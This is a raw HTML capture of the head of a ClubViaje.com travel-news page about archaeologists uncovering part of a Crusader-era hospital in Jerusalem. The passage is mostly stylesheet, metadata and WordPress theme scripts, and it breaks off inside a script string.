

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.clubviaje.com/israel/descubren-parte-de-un-hospital-de-las-cruzadas-en-jerusalen
body_size: 21398
content:
<!doctype html >
<!--[if IE 8]><html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]><html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--><html lang="es"> <!--<![endif]--><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <title>Descubren parte de un hospital de las Cruzadas en Jerusalén - ClubViaje.com</title><meta charset="UTF-8" /><style id="litespeed-ccss">.wpb_button{margin-bottom:35px}.wpb_button{display:inline-block;padding:4px 10px;margin-bottom:0;margin-top:0;font-size:13px;line-height:18px;color:#333;text-align:center;text-shadow:0 1px 1px rgba(255,255,255,.75);vertical-align:middle;background-color:#f7f7f7;border:1px solid #ccc;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;border-color:rgba(0,0,0,.1)}.wpb_btn-inverse{color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,.25)}.wpb_btn-inverse{background-color:#555}input[type=submit].wpb_button::-moz-focus-inner{padding:0;border:0}body{visibility:visible!important}html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,footer,header{display:block}a{background-color:transparent}strong{font-weight:700}h1{font-size:2em;margin:.67em 0}img{border:0}input,textarea{color:inherit;font:inherit;margin:0}input[type=submit]{-webkit-appearance:button}input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}textarea{overflow:auto}*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}*:before,*:after{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}img{max-width:100%;width:auto;height:auto}.td-main-content-wrap{background-color:#fff}.td-page-meta{display:none}.td-container{width:1068px;margin-right:auto;margin-left:auto}.td-container:before,.td-container:after{display:table;content:'';line-height:0}.td-container:after{clear:both}.td-pb-row{*zoom:1;margin-right:-24px;margin-left:-24px;position:relative}.td-pb-row:before,.td-pb-row:after{display:table;content:''}.td-pb-row:after{clear:both}.td-pb-row [class*=td-pb-span]{display:block;min-height:1px;float:left;padding-right:24px;padding-left:24px;position:relative}@media (min-width:1019px) and (max-width:1140px){.td-pb-row [class*=td-pb-span]{padding-right:20px;padding-left:20px}}@media (min-width:768px) and (max-width:1018px){.td-pb-row [class*=td-pb-span]{padding-right:14px;padding-left:14px}}@media (max-width:767px){.td-pb-row [class*=td-pb-span]{padding-right:0;padding-left:0;float:none;width:100%}}.td-ss-main-sidebar{-webkit-backface-visibility:hidden;-webkit-perspective:1000}.td-pb-span4{width:33.33333333%}.td-pb-span8{width:66.66666667%}@media (min-width:1019px) and (max-width:1140px){.td-container{width:980px}.td-pb-row{margin-right:-20px;margin-left:-20px}}@media (min-width:768px) and (max-width:1018px){.td-container{width:740px}.td-pb-row{margin-right:-14px;margin-left:-14px}}@media (max-width:767px){.td-container{width:100%;padding-left:20px;padding-right:20px}.td-pb-row{width:100%;margin-left:0;margin-right:0}}.td-header-wrap{position:relative;z-index:2000}.td-header-row{*zoom:1;font-family:'Open Sans',arial,sans-serif}.td-header-row:before,.td-header-row:after{display:table;content:''}.td-header-row:after{clear:both}.td-main-menu-logo{display:none;float:left;margin-right:10px;height:48px}@media (max-width:767px){.td-main-menu-logo{display:block;margin-right:0;height:0}}.td-main-menu-logo a{line-height:48px}.td-main-menu-logo img{padding:3px 0;position:relative;vertical-align:middle;max-height:48px}@media (max-width:767px){.td-main-menu-logo img{margin:auto;bottom:0;top:0;left:0;right:0;position:absolute;padding:0}}@media (max-width:1140px){.td-main-menu-logo img{max-width:180px}}.td-visual-hidden{border:0;width:1px;height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute}@media (max-width:767px){#td-header-search-button{display:none}}#td-header-search-button-mob{display:none}@media (max-width:767px){#td-header-search-button-mob{display:block}}@media (min-width:768px){.td-drop-down-search .td-search-form{margin:20px}}.td-header-wrap .td-drop-down-search{position:absolute;top:100%;right:0;visibility:hidden;opacity:0;-ms-filter:"alpha(opacity=" 0 ")";filter:alpha(opacity=0);transform:translate3d(0,20px,0);-webkit-transform:translate3d(0,20px,0);-moz-transform:translate3d(0,20px,0);-ms-transform:translate3d(0,20px,0);-o-transform:translate3d(0,20px,0);background-color:#fff;-webkit-box-shadow:0 2px 6px rgba(0,0,0,.2);-moz-box-shadow:0 2px 6px rgba(0,0,0,.2);box-shadow:0 2px 6px rgba(0,0,0,.2);border-top:0;width:342px}.td-header-wrap .td-drop-down-search .btn{position:absolute;height:32px;min-width:67px;line-height:17px;padding:7px 15px 8px;text-shadow:none;vertical-align:top;right:20px;margin:0!important}.td-header-wrap .td-drop-down-search:before{position:absolute;top:-9px;right:19px;display:block;content:'';width:0;height:0;border-style:solid;border-width:0 5.5px 6px;border-color:transparent transparent #4db2ec}.td-header-wrap .td-drop-down-search:after{position:absolute;top:-3px;display:block;content:'';right:0;left:0;margin:0 auto;width:100%;height:3px;background-color:#4db2ec}.td-header-wrap #td-header-search{width:235px;height:32px;margin:0;border-right:0;line-height:17px;border-color:#eaeaea!important}@media (max-width:767px){.td-header-wrap #td-header-search{width:91%;font-size:16px}}.td-header-top-menu-full{position:relative;z-index:9999}@media (max-width:767px){.td-header-top-menu-full{display:none}}.td-header-menu-wrap-full{z-index:9998;position:relative}@media (max-width:767px){.td-header-wrap .td-header-menu-wrap-full,.td-header-wrap .td-header-menu-wrap,.td-header-wrap .td-header-main-menu{background-color:#222!important;height:54px!important}.header-search-wrap .td-icon-search{color:#fff!important}}@-moz-document url-prefix(){@media (min-width:768px){.td-header-style-6 .td-main-menu-logo a img{top:-1px}}}.td-header-wrap .td-header-menu-wrap-full{background-color:#fff}.td-header-style-6 #td-header-menu{display:block}.td-header-style-6 .td-header-top-menu-full{background-color:#f9f9f9}.td-header-style-6 .td-header-top-menu-full .td-header-top-menu{color:#000}.td-header-style-6 .td-main-menu-logo{display:block;margin-right:42px;height:80px}@media (min-width:1019px) and (max-width:1140px){.td-header-style-6 .td-main-menu-logo{margin-right:20px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-6 .td-main-menu-logo{margin-right:10px}}@media (max-width:767px){.td-header-style-6 .td-main-menu-logo{float:left;margin:0;display:inline;width:0;height:0}}.td-header-style-6 .td-main-menu-logo a{line-height:80px}.td-header-style-6 .td-main-menu-logo img{max-height:80px}@media (max-width:767px){.td-header-style-6 .td-main-menu-logo img{max-height:48px}}.td-header-style-6 .header-search-wrap #td-header-search-button .td-icon-search{line-height:80px;color:#fff}.td-header-style-6 .td-header-menu-wrap-full{background-color:#151515}.td-header-style-6 .sf-menu{float:right}.td-header-style-6 .sf-menu>li>a{color:#fff;line-height:80px}@media (min-width:1019px) and (max-width:1140px){.td-header-style-6 .sf-menu>li>a{padding:0 12px}}.td-header-style-6 .sf-menu>li>a:after{display:none}@media (max-width:767px){.td-header-style-6 .td-header-main-menu{height:54px}}.td-header-main-menu{position:relative;z-index:999;padding-right:48px}@media (max-width:767px){.td-header-main-menu{padding-right:64px;padding-left:2px}}.sf-menu,.sf-menu ul,.sf-menu li{margin:0;list-style:none}@media (max-width:767px){.sf-menu{display:none}}.sf-menu ul{position:absolute;top:-999em;width:10em}.sf-menu>li.td-normal-menu>ul.sub-menu{left:-15px}@media (min-width:768px) and (max-width:1018px){.sf-menu>li.td-normal-menu>ul.sub-menu{left:-5px}}.sf-menu ul li{width:100%}.sf-menu li{float:left;position:relative}.sf-menu .td-menu-item>a{display:block;position:relative}.sf-menu>li>a{padding:0 14px;line-height:48px;font-size:14px;color:#000;font-weight:700;text-transform:uppercase;-webkit-backface-visibility:hidden}@media (min-width:768px) and (max-width:1018px){.sf-menu>li>a{padding:0 9px;font-size:11px}}.sf-menu>li>a:after{background-color:transparent;content:'';width:0;height:3px;position:absolute;bottom:0;left:0;right:0;margin:0 auto;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}#td-header-menu{display:inline-block;vertical-align:top}.td-normal-menu ul{box-shadow:1px 1px 4px rgba(0,0,0,.15)}.sf-menu .td-normal-menu ul{padding:15px 0}@media (min-width:768px) and (max-width:1018px){.sf-menu .td-normal-menu ul{padding:8px 0}}.sf-menu ul{background-color:#fff}.sf-menu ul .td-menu-item>a{padding:7px 30px;font-size:12px;line-height:20px;color:#111}@media (min-width:768px) and (max-width:1018px){.sf-menu ul .td-menu-item>a{padding:5px 16px 6px;font-size:11px}}.sf-menu .sub-menu{-webkit-backface-visibility:hidden}.header-search-wrap{position:absolute;top:0;right:0;z-index:999}.header-search-wrap .td-icon-search{display:inline-block;font-size:19px;width:48px;line-height:48px;text-align:center}@media (min-width:768px) and (max-width:1018px){.header-search-wrap .td-icon-search{font-size:15px}}@media (max-width:767px){.header-search-wrap .td-icon-search{height:54px;width:54px;line-height:54px;font-size:22px;margin-right:2px}}.td-header-top-menu{color:#fff;font-size:11px}@media (min-width:1019px) and (max-width:1140px){.td-header-top-menu{overflow:visible}}#td-outer-wrap{overflow:hidden}@media (max-width:767px){#td-outer-wrap{margin:auto;width:100%;-webkit-transform-origin:50% 200px 0;-moz-transform-origin:50% 200px 0;-o-transform-origin:50% 200px 0;transform-origin:50% 200px 0}}#td-top-mobile-toggle{display:none}@media (max-width:767px){#td-top-mobile-toggle{display:inline-block;position:relative}}#td-top-mobile-toggle a{display:inline-block}#td-top-mobile-toggle i{font-size:27px;width:64px;line-height:54px;height:54px;display:inline-block;padding-top:1px;color:#fff}.td-menu-background{background-repeat:no-repeat;background-size:cover;background-position:center top;position:fixed;display:block;width:100%;height:113%;z-index:9999;visibility:hidden;transform:translate3d(-100%,0,0);-webkit-transform:translate3d(-100%,0,0);-moz-transform:translate3d(-100%,0,0);-ms-transform:translate3d(-100%,0,0);-o-transform:translate3d(-100%,0,0)}.td-menu-background:before{content:'';width:100%;height:100%;position:absolute;top:0;left:0;opacity:.98;background:#313b45;background:-moz-linear-gradient(top,#313b45 0%,#3393b8 100%);background:-webkit-gradient(left top,left bottom,color-stop(0%,#313b45),color-stop(100%,#3393b8));background:-webkit-linear-gradient(top,#313b45 0%,#3393b8 100%);background:-o-linear-gradient(top,#313b45 0%,#3393b8 100%);background:-ms-linear-gradient(top,#313b45 0%,#3393b8 100%);background:linear-gradient(to bottom,#313b45 0%,#3393b8 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#313b45',endColorstr='#3393b8',GradientType=0)}#td-mobile-nav{padding:0;position:absolute;width:100%;height:auto;top:0;z-index:9999;visibility:hidden;transform:translate3d(-99%,0,0);-webkit-transform:translate3d(-99%,0,0);-moz-transform:translate3d(-99%,0,0);-ms-transform:translate3d(-99%,0,0);-o-transform:translate3d(-99%,0,0);left:-1%;font-family:-apple-system,".SFNSText-Regular","San Francisco","Roboto","Segoe UI","Helvetica Neue","Lucida Grande",sans-serif}#td-mobile-nav{height:1px;overflow:hidden}#td-mobile-nav .td-menu-socials{padding:0 65px 0 20px;overflow:hidden;height:60px}.td-mobile-close{position:absolute;right:1px;top:0;z-index:1000}.td-mobile-close .td-icon-close-mobile{height:70px;width:70px;line-height:70px;font-size:21px;color:#fff;top:4px;position:relative}.td-mobile-content{padding:20px 20px 0}.td-mobile-container{padding-bottom:20px;position:relative}.td-mobile-content ul{list-style:none;margin:0;padding:0}.td-mobile-content li{float:none;margin-left:0;-webkit-touch-callout:none}.td-mobile-content li a{display:block;line-height:21px;font-size:21px;color:#fff;margin-left:0;padding:12px 30px 12px 12px;font-weight:700}.td-mobile-content .td-icon-menu-right{position:absolute;top:10px;right:-4px;z-index:1000;font-size:14px;padding:6px 12px;float:right;color:#fff;-webkit-transform-origin:50% 48% 0px;-moz-transform-origin:50% 48% 0px;-o-transform-origin:50% 48% 0px;transform-origin:50% 48% 0px;transform:rotate(-90deg);-webkit-transform:rotate(-90deg);-moz-transform:rotate(-90deg);-ms-transform:rotate(-90deg);-o-transform:rotate(-90deg)}.td-mobile-content .td-icon-menu-right:before{content:'\e83d'}.td-mobile-content .sub-menu{max-height:0;overflow:hidden;opacity:0}.td-mobile-content .sub-menu a{padding:9px 26px 9px 36px!important;line-height:19px;font-size:16px;font-weight:400}.td-mobile-content .menu-item-has-children a{width:100%;z-index:1}.td-mobile-container{opacity:1}.td-search-wrap-mob{padding:0;position:absolute;width:100%;height:auto;top:0;text-align:center;z-index:9999;visibility:hidden;color:#fff;font-family:-apple-system,".SFNSText-Regular","San Francisco","Roboto","Segoe UI","Helvetica Neue","Lucida Grande",sans-serif}.td-search-wrap-mob .td-drop-down-search{opacity:0;visibility:hidden;-webkit-backface-visibility:hidden;position:relative}.td-search-wrap-mob #td-header-search-mob{color:#fff;font-weight:700;font-size:26px;height:40px;line-height:36px;border:0;background:0 0;outline:0;margin:8px 0;padding:0;text-align:center}.td-search-wrap-mob .td-search-input{margin:0 5%;position:relative}.td-search-wrap-mob .td-search-input span{opacity:.8;font-size:12px}.td-search-wrap-mob .td-search-input:before,.td-search-wrap-mob .td-search-input:after{content:'';position:absolute;display:block;width:100%;height:1px;background-color:#fff;bottom:0;left:0;opacity:.2}.td-search-wrap-mob .td-search-input:after{opacity:.8;transform:scaleX(0);-webkit-transform:scaleX(0);-moz-transform:scaleX(0);-ms-transform:scaleX(0);-o-transform:scaleX(0)}.td-search-wrap-mob .td-search-form{margin-bottom:30px}.td-search-background{background-repeat:no-repeat;background-size:cover;background-position:center top;position:fixed;display:block;width:100%;height:113%;z-index:9999;transform:translate3d(100%,0,0);-webkit-transform:translate3d(100%,0,0);-moz-transform:translate3d(100%,0,0);-ms-transform:translate3d(100%,0,0);-o-transform:translate3d(100%,0,0);visibility:hidden}.td-search-background:before{content:'';width:100%;height:100%;position:absolute;top:0;left:0;opacity:.98;background:#313b45;background:-moz-linear-gradient(top,#313b45 0%,#3393b8 100%);background:-webkit-gradient(left top,left bottom,color-stop(0%,#313b45),color-stop(100%,#3393b8));background:-webkit-linear-gradient(top,#313b45 0%,#3393b8 100%);background:-o-linear-gradient(top,#313b45 0%,#3393b8 100%);background:-ms-linear-gradient(top,#313b45 0%,#3393b8 100%);background:linear-gradient(to bottom,#313b45 0%,#3393b8 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#313b45',endColorstr='#3393b8',GradientType=0)}.td-search-close{text-align:right;z-index:1000}.td-search-close .td-icon-close-mobile{height:70px;width:70px;line-height:70px;font-size:21px;color:#fff;position:relative;top:4px;right:0}body,p{font-family:Verdana,Geneva,sans-serif;font-size:14px;line-height:21px}p{margin-top:0;margin-bottom:21px}a{color:#4db2ec;text-decoration:none}ins{background:#fff;text-decoration:none}ul{padding:0}ul li{line-height:24px;margin-left:21px}h1{font-family:'Roboto',sans-serif;color:#111;font-weight:400;margin:6px 0}h1{font-size:32px;line-height:40px;margin-top:33px;margin-bottom:23px}textarea{font-size:12px;line-height:21px;color:#444;border:1px solid #e1e1e1;width:100%;max-width:100%;height:168px;min-height:168px;padding:6px 9px}@media (max-width:767px){textarea{font-size:16px}}input[type=submit]{font-family:'Roboto',sans-serif;font-size:13px;background-color:#222;border-radius:0;color:#fff;border:none;padding:8px 15px;font-weight:500}input[type=text]{font-size:12px;line-height:21px;color:#444;border:1px solid #e1e1e1;width:100%;max-width:100%;height:34px;padding:3px 9px}@media (max-width:767px){input[type=text]{font-size:16px}}.td-post-content img{margin-bottom:21px}.aligncenter{text-align:center;clear:both;display:block;margin-left:auto;margin-right:auto;margin-top:6px;margin-bottom:6px}.td-post-content{font-size:15px;line-height:26px;color:#222}.td-post-content p{font-size:15px;line-height:26px}.td-post-content p{margin-bottom:26px}.td-module-meta-info{font-family:'Open Sans',arial,sans-serif;font-size:11px;margin-bottom:7px;line-height:1;min-height:17px}.td-crumb-container{min-height:35px;margin-bottom:9px;padding-top:21px}@media (min-width:768px) and (max-width:1018px){.td-crumb-container{padding-top:16px}}@media (max-width:767px){.td-crumb-container{padding-top:11px}}@media (max-width:767px){.single-post .td-bred-no-url-last{display:none}}.entry-crumbs{font-family:'Open Sans',arial,sans-serif;font-size:12px;color:#c3c3c3;line-height:18px;padding-top:1px;padding-bottom:2px}.entry-crumbs a{color:#c3c3c3}.entry-crumbs .td-bread-sep{font-size:8px;margin:0 5px}.td-category{list-style:none;font-family:'Open Sans',arial,sans-serif;font-size:10px;margin-top:0;margin-bottom:10px;line-height:1}.td-category li{display:inline-block;margin:0 5px 5px 0;line-height:1}.td-category a{color:#fff;background-color:#222;padding:3px 6px 4px;white-space:nowrap;display:inline-block}@media (max-width:767px){.single .td-category{margin-bottom:0}}.post{background-color:#fff}.post header .entry-title{margin-top:0;margin-bottom:7px;word-wrap:break-word;font-size:41px;line-height:50px}@media (max-width:1018px){.post header .entry-title{font-size:32px;line-height:36px}}@media (max-width:767px){.post header .entry-title{margin-top:3px;margin-bottom:9px}}header .td-module-meta-info{margin-bottom:16px}.td-next-prev-separator{display:none}.td-author-name{font-family:'Open Sans',arial,sans-serif;font-size:15px;line-height:21px;font-weight:700;margin:7px 0 8px}.td-author-name a{color:#222}.td-social-network{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:.2;-ms-filter:"alpha(opacity=" 20 ")";filter:alpha(opacity=20);z-index:1}.td-social-whatsapp .td-icon-whatsapp{font-size:18px}@media (min-width:767px){.td-social-whatsapp{display:none}}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-googleplus .td-social-but-text{background-color:#eb4026}.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-post-content{margin-top:21px;padding-bottom:16px}@media (max-width:767px){.td-post-content{margin-top:16px}}.td-post-content p{word-wrap:break-word}.td-post-content img{display:block}@media (max-width:1018px){.td-post-template-default .td-post-header header .entry-title{font-size:32px;line-height:36px}}#cancel-comment-reply-link{font-size:12px;font-weight:400;color:#111;margin-left:10px}.comment-form .td-warning-comment,.comment-form .td-warning-author,.comment-form .td-warning-email,.comment-form .td-warning-email-error{display:none}.td-main-content-wrap{padding-bottom:40px}@media (max-width:767px){.td-main-content-wrap{padding-bottom:26px}}.td-pulldown-filter-list{display:none}[class^=td-icon-]:before,[class*=" td-icon-"]:before{font-family:'newspaper';speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;text-align:center;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}[class*=td-icon-]{line-height:1;text-align:center;display:inline-block}.td-icon-right:before{content:'\e803'}.td-icon-search:before{content:'\e80a'}.td-icon-menu-right:before{content:'\e80d'}.td-icon-mobile:before{content:'\e83e'}.td-icon-whatsapp:before{content:'\f232'}.td-icon-close-mobile:before{content:'\e900'}.td-container-wrap{background-color:#fff;margin-left:auto;margin-right:auto}.wpb_button{display:inline-block;font-family:'Open Sans',arial,sans-serif;font-weight:600;line-height:24px;text-shadow:none;border:none;border-radius:0;margin-bottom:21px}body.td-animation-stack-type0 .post img{opacity:0}"+formated_str+"</style><link rel="preload" data-asynced="1" data-optimized="2" as="style" onload="this.onload=null;this.rel='stylesheet'" href="https://www.clubviaje.com/wp-content/litespeed/ucss/e8063c49ef4ff3e32169455f6db61b7b.css?ver=9fc9d" /><script data-optimized="1" type="litespeed/javascript" data-src="https://www.clubviaje.com/wp-content/plugins/litespeed-cache/assets/js/css_async.min.js"></script> <meta name="viewport" content="width=device-width, initial-scale=1.0"><link rel="pingback" href="https://www.clubviaje.com/xmlrpc.php" /><link rel="icon" type="image/png" href="https://www.clubviaje.com/wp-content/uploads/2020/03/favicon.png"><meta name="robots" content="max-snippet:-1, max-image-preview:large, max-video-preview:-1"/><link rel="canonical" href="https://www.clubviaje.com/israel/descubren-parte-de-un-hospital-de-las-cruzadas-en-jerusalen" /><meta property="og:locale" content="es_ES" /><meta property="og:type" content="article" /><meta property="og:title" content="Descubren parte de un hospital de las Cruzadas en Jerusalén - ClubViaje.com" /><meta property="og:description" content="Varios arqueólogos de la Autoridad de Antigüedades de Israel acaban de descubrir  parte de una estructura perteneciente a un hospital de la época de las Cruzadas en Jerusalén (Israel). El edificio descubierto, propiedad del Waqf (edificio o tierras ofrecidas por una persona a religiosos musulmanes o para obras de utilidad pública o caritativa), se halla &hellip;" /><meta property="og:url" content="https://www.clubviaje.com/israel/descubren-parte-de-un-hospital-de-las-cruzadas-en-jerusalen" /><meta property="og:site_name" content="ClubViaje.com" /><meta property="article:section" content="Israel" /><meta property="article:published_time" content="2013-08-20T03:20:10+00:00" /><meta property="article:modified_time" content="2013-08-18T13:35:17+00:00" /><meta property="og:updated_time" content="2013-08-18T13:35:17+00:00" /><meta property="og:image" content="https://www.clubviaje.com/wp-content/uploads/2013/08/jerusalem.jpg" /><meta property="og:image:secure_url" content="https://www.clubviaje.com/wp-content/uploads/2013/08/jerusalem.jpg" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:description" content="Varios arqueólogos de la Autoridad de Antigüedades de Israel acaban de descubrir  parte de una estructura perteneciente a un hospital de la época de las Cruzadas en Jerusalén (Israel). El edificio descubierto, propiedad del Waqf (edificio o tierras ofrecidas por una persona a religiosos musulmanes o para obras de utilidad pública o caritativa), se halla [&hellip;]" /><meta name="twitter:title" content="Descubren parte de un hospital de las Cruzadas en Jerusalén - ClubViaje.com" /><meta name="twitter:image" content="https://www.clubviaje.com/wp-content/uploads/2013/08/jerusalem.jpg" /> <script type='application/ld+json' class='yoast-schema-graph yoast-schema-graph--main'>{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://www.clubviaje.com/#website","url":"https://www.clubviaje.com/","name":"ClubViaje.com","inLanguage":"es","description":"Destinos, turismo y ofertas de viajes","potentialAction":[{"@type":"SearchAction","target":"https://www.clubviaje.com/?s={search_term_string}","query-input":"required name=search_term_string"}]},{"@type":"ImageObject","@id":"https://www.clubviaje.com/israel/descubren-parte-de-un-hospital-de-las-cruzadas-en-jerusalen#primaryimage","inLanguage":"es","url":"https://www.clubviaje.com/wp-content/uploads/2013/08/jerusalem.jpg","width":582,"height":310},{"@type":"WebPage","@id":"https://www.clubviaje.com/israel/descubren-parte-de-un-hospital-de-las-cruzadas-en-jerusalen#webpage","url":"https://www.clubviaje.com/israel/descubren-parte-de-un-hospital-de-las-cruzadas-en-jerusalen","name":"Descubren parte de un hospital de las Cruzadas en Jerusal\u00e9n - ClubViaje.com","isPartOf":{"@id":"https://www.clubviaje.com/#website"},"inLanguage":"es","primaryImageOfPage":{"@id":"https://www.clubviaje.com/israel/descubren-parte-de-un-hospital-de-las-cruzadas-en-jerusalen#primaryimage"},"datePublished":"2013-08-20T03:20:10+00:00","dateModified":"2013-08-18T13:35:17+00:00","author":{"@id":"https://www.clubviaje.com/#/schema/person/a8fcc60fe61b67e01e0fd7b4125f9a82"},"potentialAction":[{"@type":"ReadAction","target":["https://www.clubviaje.com/israel/descubren-parte-de-un-hospital-de-las-cruzadas-en-jerusalen"]}]},{"@type":["Person"],"@id":"https://www.clubviaje.com/#/schema/person/a8fcc60fe61b67e01e0fd7b4125f9a82","name":"Juan Carlos","image":{"@type":"ImageObject","@id":"https://www.clubviaje.com/#authorlogo","inLanguage":"es","url":"https://www.clubviaje.com/wp-content/litespeed/avatar/76390ad080a6153cd962b88807f02078.jpg?ver=1769418284","caption":"Juan Carlos"},"sameAs":[]}]}</script> <link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel='dns-prefetch' href='//s.w.org' /><link rel='dns-prefetch' href='//connect.facebook.net' /><link rel='dns-prefetch' href='//facebook.com' /><link rel='dns-prefetch' href='//fonts.gstatic.com' /><link rel='dns-prefetch' href='//google.com' /><link rel='dns-prefetch' href='//googleads.g.doubleclick.net' /><link rel='dns-prefetch' href='//googleadservices.com' /><link rel='dns-prefetch' href='//googletagmanager.com' /><link rel="alternate" type="application/rss+xml" title="ClubViaje.com &raquo; Feed" href="https://www.clubviaje.com/feed" /><link rel="alternate" type="application/rss+xml" title="ClubViaje.com &raquo; Feed de los comentarios" href="https://www.clubviaje.com/comments/feed" /><link rel="alternate" type="application/rss+xml" title="ClubViaje.com &raquo; Comentario Descubren parte de un hospital de las Cruzadas en Jerusalén del feed" href="https://www.clubviaje.com/israel/descubren-parte-de-un-hospital-de-las-cruzadas-en-jerusalen/feed" /> <script type="litespeed/javascript" data-src='https://www.clubviaje.com/wp-includes/js/jquery/jquery.js'></script> <link rel='https://api.w.org/' href='https://www.clubviaje.com/wp-json/' /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.clubviaje.com/xmlrpc.php?rsd" /><link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.clubviaje.com/wp-includes/wlwmanifest.xml" /><meta name="generator" content="WordPress 5.4.18" /><link rel='shortlink' href='https://www.clubviaje.com/?p=4172' /><link rel="alternate" type="application/json+oembed" href="https://www.clubviaje.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.clubviaje.com%2Fisrael%2Fdescubren-parte-de-un-hospital-de-las-cruzadas-en-jerusalen" /><link rel="alternate" type="text/xml+oembed" href="https://www.clubviaje.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.clubviaje.com%2Fisrael%2Fdescubren-parte-de-un-hospital-de-las-cruzadas-en-jerusalen&#038;format=xml" /> <script type="litespeed/javascript">window.tdwGlobal={"adminUrl":"https:\/\/www.clubviaje.com\/wp-admin\/","wpRestNonce":"338aebbfb1","wpRestUrl":"https:\/\/www.clubviaje.com\/wp-json\/","permalinkStructure":"\/%category%\/%postname%"}</script> <!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]--><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://www.clubviaje.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style> <script type="litespeed/javascript">var tdBlocksArray=[];function tdBlock(){this.id='';this.block_type=1;this.atts='';this.td_column_number='';this.td_current_page=1;this.post_count=0;this.found_posts=0;this.max_num_pages=0;this.td_filter_value='';this.is_ajax_running=!1;this.td_user_action='';this.header_color='';this.ajax_pagination_infinite_stop=''}(function(){var htmlTag=document.getElementsByTagName("html")[0];if(navigator.userAgent.indexOf("MSIE 10.0")>-1){htmlTag.className+=' ie10'}
if(!!navigator.userAgent.match(/Trident.*rv\:11\./)){htmlTag.className+=' ie11'}
if(navigator.userAgent.indexOf("Edge")>-1){htmlTag.className+=' ieEdge'}
if(/(iPad|iPhone|iPod)/g.test(navigator.userAgent)){htmlTag.className+=' td-md-is-ios'}
var user_agent=navigator.userAgent.toLowerCase();if(user_agent.indexOf("android")>-1){htmlTag.className+=' td-md-is-android'}
if(-1!==navigator.userAgent.indexOf('Mac OS X')){htmlTag.className+=' td-md-is-os-x'}
if(/chrom(e|ium)/.test(navigator.userAgent.toLowerCase())){htmlTag.className+=' td-md-is-chrome'}
if(-1!==navigator.userAgent.indexOf('Firefox')){htmlTag.className+=' td-md-is-firefox'}
if(-1!==navigator.userAgent.indexOf('Safari')&&-1===navigator.userAgent.indexOf('Chrome')){htmlTag.className+=' td-md-is-safari'}
if(-1!==navigator.userAgent.indexOf('IEMobile')){htmlTag.className+=' td-md-is-iemobile'}})();var tdLocalCache={};(function(){"use strict";tdLocalCache={data:{},remove:function(resource_id){delete tdLocalCache.data[resource_id]},exist:function(resource_id){return tdLocalCache.data.hasOwnProperty(resource_id)&&tdLocalCache.data[resource_id]!==null},get:function(resource_id){return tdLocalCache.data[resource_id]},set:function(resource_id,cachedData){tdLocalCache.remove(resource_id);tdLocalCache.data[resource_id]=cachedData}}})();var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];var td_animation_stack_effect="type0";var tds_animation_stack=!0;var td_animation_stack_specific_selectors=".entry-thumb, img";var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";var td_ajax_url="https:\/\/www.clubviaje.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=8.7.2";var td_get_template_directory_uri="https:\/\/www.clubviaje.com\/wp-content\/themes\/Newspaper";var tds_snap_menu="";var tds_logo_on_sticky="";var tds_header_style="6";var td_please_wait="Por favor espera...";var td_email_user_pass_incorrect="Usuario o contrase\u00f1a 